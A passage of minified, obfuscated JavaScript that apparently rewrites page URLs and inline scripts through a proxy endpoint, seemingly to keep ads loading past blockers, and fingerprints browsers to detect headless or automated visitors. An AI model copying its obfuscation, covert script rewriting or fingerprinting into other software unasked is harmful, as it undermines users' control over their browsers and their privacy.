u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(1403)](e(575)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2151)][e(2538)]();if(e(778)===h||e(2989)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(442));n&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(442),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1y,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(577)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1499)]();if(t[e(1403)](" ")){const r=t[e(3150)](" ");n[e(2385)]({url:r[0],size:r[1]})}else n[e(2385)]({url:t})}return n}(i)[n(376)]((t=>{const e=n;let i;return i=l&&!l(t[e(1570)])?t[e(1570)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1570)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1576)]?""[e(2090)](i," ")[e(2090)](t[e(1576)]):i}))[n(2744)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2898)],baseUrl:o,urlFilter:c}));const a=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1980));a&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1980),function(t,n,r){const i=e;return n?n[i(3150)](" ")[i(376)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1637)],baseUrl:r,endpoint:rt.A[i(2898)],key:(0,yu.x)()})))[i(2744)](" "):n}(r,a,o))}else if(e(1189)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));if(t)d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2138)],baseUrl:o,endpoint:rt.A[e(2898)]}));else{let t=_t.A[e(643)](s)[e(738)][e(643)][e(3008)](i);t&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/\bwindow\.location\b/g,e(1096)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(1384))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1687)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1054)in r)||e(2087)!==r[e(1054)]||(t[e(1403)](e(1846))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(1846),e(2960)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(418))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(418),e(1757)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(1711))&&t[e(1403)](e(3152))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(1711),e(2579)),t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(2323),e(461)),t[e(1403)](e(3122))?t+=e(2240):t+=e(1236),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)))}}else if(e(584)===h){var m;const t=null===(m=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(3257)))||void 0===m?void 0:m[e(2538)](),n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(841)),a=_t.A[e(643)](s)[e(2775)][e(3008)](i,"as");if(n&&d(n)){const c=e(3378)===t||e(3450)===t&&e(1529)===a?ht.MN[e(2534)]:e(3450)===t&&e(1189)===a?ht.MN[e(2138)]:ht.MN[e(1637)];_t.A[e(643)](s)[e(1851)][e(3008)](i,e(841),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2898)]}))}}else if(e(1163)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));if(t&&t[e(2606)](e(3362))){const n=ku(t,r,s);_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),n)}else t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2788)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2721));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2898)]+e(1617),kind:ht.MN[e(2138)],baseUrl:o,endpoint:rt.A[e(2898)]});n[e(1403)](t)?_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2721),vu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2721),e(1604)[e(2090)](bu.K,e(2030))[e(2090)](t,e(2677))[e(2090)]((0,yu.x)().id,e(440))+vu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(841));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(841),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2434)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(954));e(849)==typeof n&&n[e(1403)](e(2578))&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(954),e(1372)[e(2090)](btoa(n),e(2494)));const a=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2343));e(849)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(643)](s)[e(2580)][e(3008)](i,e(2343)),_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1207)+(0,nu.md)(e(2343)),a))}else if(e(1438)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2803));n&&d(n)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2803),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}))}else if(e(1619)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}))}else if(e(3291)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1591)),n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1697));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1591),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1645)===n?ht.MN[e(2434)]:ht.MN[e(2788)],baseUrl:o,endpoint:rt.A[e(2898)]})),n&&![e(1645),e(1123),e(3281),e(1385)][e(1403)](n)&&u(n)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1697),(0,nu.md)(n))}else if(e(3453)===h||"g"===h){const t=[e(675),e(2757),e(1796),e(3176),e(1784),e(482),e(654),e(741)];for(const n of t){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(643)](s)[e(1851)][e(3008)](i,n,u)}}const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(495));if(n&&e(849)==typeof n)if(n[e(2606)]("#")&&u(n[e(3431)](1)))_t.A[e(643)](s)[e(1851)][e(3008)](i,e(495),"#"+(0,nu.md)(n[e(3431)](1)));else{const t=new URL(n,o);d(t[e(841)])&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(495),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],endpoint:rt.A[e(2898)],baseUrl:o}))}}else if(e(1436)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2389));if(t&&e(849)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2389),n)}}else if(e(1529)===h){if(e(552)===i[e(3287)](e(1472))&&!(0,ht.Gy)(r)){let t=_t.A[e(643)](s)[e(3394)][e(643)][e(3008)](i);t&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(643)](s)[e(3394)][e(3396)][e(3008)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1529)!==o[n(2151)][n(2538)]())return;const u=_t.A[n(643)](r)[n(3394)][n(643)][n(3008)](o);u&&_t.A[n(643)](r)[n(3394)][n(3396)][n(3008)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(643)](s)[e(1356)][e(643)][e(3008)](i);for(const t of Array[e(2535)](f))u(t)&&f[e(3220)](t,(0,nu.md)(t));const p=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2132));p&&u(p)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2132),(0,nu.zp)(p));const g=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(685));g&&u(g)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(685),(0,nu.md)(g));const b=_t.A[e(643)](s)[e(1326)][e(643)][e(3008)](i);b&&u(b)&&_t.A[e(643)](s)[e(1326)][e(3396)][e(3008)](i,(0,nu.md)(b));const w=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2559));i instanceof s[e(2772)]&&w&&e(849)==typeof w&&w[e(666)]>0&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2559),e(1265)+w);const y=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1932));i instanceof s[e(2772)]&&y&&e(849)==typeof y&&y[e(666)]>0&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1932),e(1265)+y);const v=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1529));if(v){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(1606),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3365)](";")&&!d[n(3365)](";")&&(d+=";"),d})({protectUrlContext:r,style:v,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1529),t)}const x=[e(2572),e(3350)];for(const t of x){if(!u(t))continue;const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,t);n&&(_t.A[e(643)](s)[e(2580)][e(3008)](i,t),_t.A[e(643)](s)[e(1851)][e(3008)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2772)]){const t=_t.A[e(643)](s)[e(2196)][e(643)][e(3008)](i),n=Object[e(3080)](t);for(const r of n){const n=wu(r);k=e(1207)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2285)])for(let t=0;t<i[e(1624)][e(2813)][e(666)];t++)xu({_window:s,protectUrlContext:r,node:i[e(1624)][e(2813)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2813)][n(1291)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(666)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2606)](r(3362)))return e;const o=decodeURIComponent(e[r(3431)](15));if(!o[r(1403)](rt.A[r(2898)])){const t=r(1604)[r(2090)](bu.K,r(2030))[r(2090)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2898)]+r(1617),kind:ht.MN[r(2138)],baseUrl:_t.A[r(643)](i)[r(856)][r(643)][r(2762)](i[r(3187)]),endpoint:rt.A[r(2898)]}),r(2677))[r(2090)]((0,yu.x)().id,r(440))+vu({_window:i,protectUrlContext:n,html:o});return r(3362)+encodeURIComponent(t)}return e};var Au=g(7499),_u=g(8125),zu=g(3268);const Su=class{static[t(1412)](){const e=t;var n,r;let i=arguments[e(666)]>0&&void 0!==arguments[0]?arguments[0]:e(2544),o=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(519)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2399)+(0,zu.t)(i+"_"+a),d=e(2399)+(0,zu.t)(i+"_"+c),h=e(2399)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Mu=g(2997),Tu=g(4087),Du=g(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2456)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1410)]=e}||function(t,e){const n=r;for(var i in e)Object[n(774)][n(2062)][n(3008)](e,i)&&(t[i]=e[i])})(e,n)};function Uu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1y;function a(t){const e=a1y;try{l(r[e(618)](t))}catch(t){o(t)}}function c(t){const e=a1y;try{l(r[e(1946)](t))}catch(t){o(t)}}function l(t){const e=a1y;var r;t[e(3048)]?i(t[e(3071)]):(r=t[e(3071)],r instanceof n?r:new n((function(t){t(r)})))[e(2344)](a,c)}l((r=r[s(2762)](t,e||[]))[s(618)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1174)==typeof Symbol&&(a[Symbol[r(3343)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1y;if(i)throw new TypeError(r(2006));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2045)]:t[0]?o[r(1946)]||((s=o[r(2045)])&&s[r(3008)](o),0):o[r(618)])&&!(s=s[r(3008)](o,t[1]))[r(3048)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3071)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1436)]++,{value:t[1],done:!1};case 5:c[r(1436)]++,o=t[1],t=[0];continue;case 7:t=c[r(2203)][r(3356)](),c[r(1953)][r(3356)]();continue;default:if(!((s=(s=c[r(1953)])[r(666)]>0&&s[s[r(666)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1436)]=t[1];break}if(6===t[0]&&c[r(1436)]<s[1]){c[r(1436)]=s[1],s=t;break}if(s&&c[r(1436)]<s[2]){c[r(1436)]=s[2],c[r(2203)][r(2385)](t);break}s[2]&&c[r(2203)][r(3356)](),c[r(1953)][r(3356)]();continue}t=n[r(3008)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(666)])for(var o,s=0,a=n[i(666)];s<a;s++)!o&&s in n||(o||(o=Array[i(774)][i(3431)][i(3008)](n,0,s)),o[s]=n[s]);return e[i(2090)](o||Array[i(774)][i(3431)][i(3008)](n))}Object[t(2182)],Object[t(2182)],t(1174)==typeof SuppressedError&&SuppressedError;var Iu=t(1661),Ou=t(3199),Wu=t(2225),Ru=t(2243),Fu=t(505),Hu=t(2440),Pu=function(t){function e(n,r){const i=a1y;var o=t[i(3008)](this,r)||this;return o[i(2393)]=n,o[i(374)]=i(2980),Object[i(2456)](o,e[i(774)]),o}return function(t,e){const n=a1y;if(n(1174)!=typeof e&&null!==e)throw new TypeError(n(2073)+String(e)+n(459));function r(){this[n(1028)]=t}Cu(t,e),t[n(774)]=null===e?Object[n(2182)](e):(r[n(774)]=e[n(774)],new r)}(e,t),e}(Error);function Vu(t){return Uu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1y;switch(i[o(1436)]){case 0:return e={},n=Object[o(3080)](t),[4,Promise[o(1734)](n[o(376)]((function(n){return Uu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1y;switch(c[l(1436)]){case 0:r=t[n],c[l(1436)]=1;case 1:return c[l(1953)][l(2385)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3071)]=c[l(3340)](),a[l(2393)]=0,a),[3,4];case 3:return s=c[l(3340)](),e[n]=s instanceof Pu?{state:s[l(2393)],error:""[l(2090)](s[l(374)],": ")[l(2090)](s[l(2700)])}:{state:-3,error:s instanceof Error?""[l(2090)](s[l(374)],": ")[l(2090)](s[l(2700)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3340)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(3019)](n)}function Bu(e,n){return-1!==e[t(3019)](n)}function Zu(e){return Object[t(2991)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(666)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(849)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3288)in t)return t[n(3288)](e);for(var i=0;i<t[n(666)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2114)](e)})))return{value:!0}},s=0,a=r;s<a[n(666)];s++){var c=o(a[s]);if(n(1958)==typeof c)return c[n(3071)]}return!1}function Gu(e){return e[t(948)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(1443)];return 0===r[n(2393)]&&(/headless/i[n(2114)](r[n(3071)])?Fu:/electron/i[n(2114)](r[n(3071)])?Iu:/slimerjs/i[n(2114)](r[n(3071)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(887)];return 0===r[n(2393)]&&(Xu(r[n(3071)],n(2225),n(447),n(1149))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(766)];return 0===r[n(2393)]&&(/PhantomJS/i[n(2114)](r[n(3071)])?Ou:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(776)],i=e[n(2527)],o=e[n(2610)];if(0===r[n(2393)]&&0===i[n(2393)]&&0===o[n(2393)]){var s=r[n(3071)];return n(2440)!==o[n(3071)]&&(37===s&&!qu([n(2076),n(2359)],o[n(3071)])||39===s&&!qu([n(3247)],i[n(3071)])||33===s&&!qu([n(1097)],o[n(3071)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3429)][n(2393)])return Ou},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(898)];if(0===r[n(2393)]&&0===r[n(3071)][n(666)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2441)],i=e[n(2527)];return 0===i[n(2393)]&&n(2017)===i[n(3071)]&&(0===r[n(2393)]&&r[n(3071)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3104)];if(0===r[n(2393)]&&!r[n(3071)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(845)],i=e[n(2125)],o=e[n(2527)],s=e[n(2610)];if(0===r[n(2393)]&&0===i[n(2393)]&&0===o[n(2393)]&&0===s[n(2393)]&&n(2017)===o[n(3071)]&&!i[n(3071)]&&n(1097)===s[n(3071)])return 0===r[n(3071)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2854)];return 0===i[n(2393)]&&(n(3153)===i[n(3071)][n(3162)]||null!=(null===(r=i[n(3071)][n(832)])||void 0===r?void 0:r[n(1661)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3203)];return 0===r[n(2393)]&&(/PhantomJS/i[n(2114)](r[n(3071)])?Ou:/Headless/i[n(2114)](r[n(3071)])?Fu:/Electron/i[n(2114)](r[n(3071)])?Iu:/slimerjs/i[n(2114)](r[n(3071)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(877)];if(0===r[n(2393)]&&r[n(3071)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(3060)];if(0===r[n(2393)]){var i=r[n(3071)],o=i[n(476)],s=i[n(3153)];if(n(3164)==o&&n(1612)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(1203)];return 0===r[n(2393)]&&(/Sequentum/i[n(2114)](r[n(3071)])?n(1329):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3439)],i=e[n(1676)];if(0!==r[n(2393)]||0!==i[n(2393)])return!1;var o=r[n(3071)],s=o[n(3087)],a=o[n(2474)];return i[n(3071)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2328)];if(0===r[n(2393)]&&!r[n(3071)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(700)],i=e[n(2527)];return 0===r[n(2393)]&&0===i[n(2393)]&&(n(2017)!==i[n(3071)]&&n(858)!==i[n(3071)]&&n(783)!==i[n(3071)]&&n(379)!==i[n(3071)]||n(2589)===r[n(3071)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2742)];if(0!==r[n(2393)])return!1;var i,o=r[n(3071)];for(i in o)if(o[i])return i}};function Ju(){const e=t;var n,r,i=window,o=navigator;return Gu([e(770)in o,e(2011)in o,0===o[e(476)][e(3019)](e(3256)),e(2319)in i,e(1549)in i,e(1452)in i,e(3310)in i])>=5?e(1097):Gu([e(2769)in i,e(3025)in i,e(2133)in i,0===o[e(476)][e(3019)](e(1454)),e(3165)in o,e(1060)in i])>=4?e(2076):Gu([e(1510)in navigator,e(2564)in(null!==(r=null===(n=document[e(3009)])||void 0===n?void 0:n[e(1529)])&&void 0!==r?r:{}),e(580)in i,e(3007)in i,e(758)in i,e(2445)in i])>=4?e(2359):e(2440)}var Qu={android:function(){const e=t;var n=Ju(),r=e(1097)===n,i=e(2359)===n;if(!r&&!i)return!1;var o=window;return Gu([e(951)in o,e(471)in o,r&&!(e(414)in o),i&&/android/i[e(2114)](navigator[e(1443)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3203)])||void 0===n?void 0:n[e(2538)]();return Bu(r,e(2467))?e(3003):Bu(r,e(3043))||Bu(r,e(3158))?e(3247):Bu(r,e(379))?e(379):Bu(r,e(850))?e(850):Bu(r,e(783))||Bu(r,e(918))?e(783):Bu(r,e(2017))?e(2017):Bu(r,e(858))?e(858):e(2440)},browserEngineKind:Ju,documentFocus:function(){const e=t;return void 0!==document[e(1990)]&&document[e(1990)]()},userAgent:function(){return navigator[t(3203)]},appVersion:function(){const e=t;var n=navigator[e(1443)];if(null==n)throw new Pu(-1,e(2502));return n},rtt:function(){const e=t;if(void 0===navigator[e(423)])throw new Pu(-1,e(3051));if(void 0===navigator[e(423)][e(2368)])throw new Pu(-1,e(855));return navigator[e(423)][e(2368)]},windowSize:function(){const e=t;return{outerWidth:window[e(3087)],outerHeight:window[e(2474)],innerWidth:window[e(998)],innerHeight:window[e(2407)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2848)])throw new Pu(-1,e(2120));if(void 0===navigator[e(2848)][e(666)])throw new Pu(-3,e(3395));return navigator[e(2848)][e(666)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2848)])throw new Pu(-1,e(2120));if(void 0===window[e(2697)])throw new Pu(-1,e(2459));return navigator[e(2848)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2419)])return t[e(2419)][e(712)]()}throw new Pu(-3,e(2362))},productSub:function(){const e=t;var n=navigator[e(700)];if(void 0===n)throw new Pu(-1,e(3315));return n},windowExternal:function(){const e=t;if(void 0===window[e(667)])throw new Pu(-1,e(2966));var n=window[e(667)];if(e(1174)!=typeof n[e(712)])throw new Pu(-2,e(562));return n[e(712)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3258)])throw new Pu(-1,e(1362));for(var n=navigator[e(3258)],r=Object[e(692)](n)===MimeTypeArray[e(774)],i=0;i<n[e(666)];i++)r&&(r=Object[e(692)](n[i])===MimeType[e(774)]);return r},evalLength:function(){const e=t;return eval[e(712)]()[e(666)]},webGL:function(){const e=t;var n=document[e(2107)](e(1989));if(e(1174)!=typeof n[e(2504)])throw new Pu(-2,e(2192));var r=n[e(2504)](e(2150));if(null===r)throw new Pu(-4,e(1594));if(e(1174)!=typeof r[e(1029)])throw new Pu(-2,e(2415));return{vendor:r[e(1029)](r[e(1581)]),renderer:r[e(1029)](r[e(395)])}},webDriver:function(){const e=t;if(null==navigator[e(447)])throw new Pu(-1,e(1027));return navigator[e(447)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1983)]||r[e(373)]||r[e(3123)]||r[e(1033)];if(void 0!==o&&i[e(2385)]([o]),Array[e(2034)](r[e(898)]))e(1097)===Ju()&&Gu([!(e(2867)in(n=window)),e(808)in n,""+n[e(938)]==e(827),""+n[e(2698)]==e(1057)])>=3||i[e(2385)](r[e(898)]);else if(e(849)==typeof r[e(898)]){var s=r[e(898)];s&&i[e(2385)](s[e(3150)](","))}return i},notificationPermissions:function(){return Uu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1y;switch(n[r(1436)]){case 0:if(void 0===window[r(2731)])throw new Pu(-1,r(2715));if(void 0===navigator[r(3440)])throw new Pu(-1,r(1098));if(r(1174)!=typeof(t=navigator[r(3440)])[r(3414)])throw new Pu(-2,r(1327));n[r(1436)]=1;case 1:return n[r(1953)][r(2385)]([1,3,,4]),[4,t[r(3414)]({name:r(1041)})];case 2:return e=n[r(3340)](),[2,r(727)===window[r(2731)][r(2582)]&&r(1269)===e[r(2393)]];case 3:throw n[r(3340)](),new Pu(-3,r(417));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3009)])throw new Pu(-1,e(1833));var n=document[e(3009)];if(e(1174)!=typeof n[e(2598)])throw new Pu(-2,e(2540));return n[e(2598)]()},functionBind:function(){const e=t;if(void 0===Function[e(774)][e(1063)])throw new Pu(-2,e(2829));return Function[e(774)][e(1063)][e(712)]()},process:function(){const e=t;var n=window[e(2854)],r=e(708);if(void 0===n)throw new Pu(-1,""[e(2090)](r,e(656)));if(n&&e(1958)!=typeof n)throw new Pu(-3,""[e(2090)](r,e(623)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1469)]={window:[e(1469)]},n[e(2412)]={window:[e(2361)]},n[e(1398)]={window:[e(3166)]},n[e(3154)]={window:[e(869)]},n[e(2750)]={window:[e(2384)]},n[e(1935)]={window:[e(1935)]},n[e(3209)]={window:[e(1564),e(1820)]},n[e(3050)]={window:[e(678)]},n[Ou]={window:[e(1194),e(1832)]},n[e(1863)]={window:[e(1881)]},n[Wu]={window:[e(2755),e(2160),e(2708),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2805),e(3186),e(1466)]},n[e(1343)]={window:[e(2472)]},n[e(447)]={window:[e(447),e(2993),e(1289),e(1046),e(1428),e(1977),e(1090)],document:[e(2305),e(3369),e(687),e(3016),e(2400),e(756),e(2822),e(2305),e(1338),e(2346),e(1211),e(2370),e(2078),e(2953)]},n[Fu]={window:[e(1180),e(2994)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(3187)]&&(a=Zu(window[e(3187)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2281)]&&Xu[e(2762)](void 0,Lu([s],c[e(2281)],!1)),u=!(void 0===c[e(3187)]||!a[e(666)])&&Xu[e(2762)](void 0,Lu([a],c[e(3187)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1y;this[t(1844)]=void 0,this[t(2496)]=void 0}return n[e(774)][e(1050)]=function(){return this[e(1844)]},n[e(774)][e(1420)]=function(){return this[e(2496)]},n[e(774)][e(2432)]=function(){const t=e;if(void 0===this[t(1844)])throw new Error(t(2944));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(849)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(2954)]&&(o=c)}return[i,o]}(this[t(1844)],Yu),r=n[0],i=n[1];return this[t(2496)]=r,i},n[e(774)][e(2949)]=function(){return Uu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1y;switch(e[n(1436)]){case 0:return t=this,[4,Vu(Qu)];case 1:return t[n(1844)]=e[n(3340)](),[2,this[n(1844)]]}}))}))},n}(),$u=g(6516);const td=async e=>{const n=t;try{if(r=navigator[n(3203)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new 